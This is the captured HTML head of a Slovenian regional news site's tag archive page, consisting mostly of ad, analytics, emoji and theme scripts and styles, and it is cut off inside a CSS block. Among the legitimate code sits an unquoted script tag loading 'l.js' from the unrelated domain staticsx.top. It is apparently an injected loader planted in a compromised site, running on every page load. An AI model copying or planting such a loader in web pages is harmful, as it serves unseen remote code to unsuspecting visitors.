

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/zdravstvena-stroka/
body_size: 36183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Zdravstvena stroka Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/zdravstvena-stroka/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zdravstvena stroka Archives" />
	<meta property="og:url" content="http://e-koroska.si/oznaka/zdravstvena-stroka/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://e-koroska.si/oznaka/zdravstvena-stroka/","url":"http://e-koroska.si/oznaka/zdravstvena-stroka/","name":"Zdravstvena stroka Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/oznaka/zdravstvena-stroka/#primaryimage"},"image":{"@id":"http://e-koroska.si/oznaka/zdravstvena-stroka/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/02/stroka.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/oznaka/zdravstvena-stroka/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/02/stroka.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/02/stroka.jpg","width":704,"height":336,"caption":"Strokovna skupina"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Zdravstvena stroka Vir oznake" href="https://e-koroska.si/oznaka/zdravstvena-stroka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010959' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"98ad7124e0","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
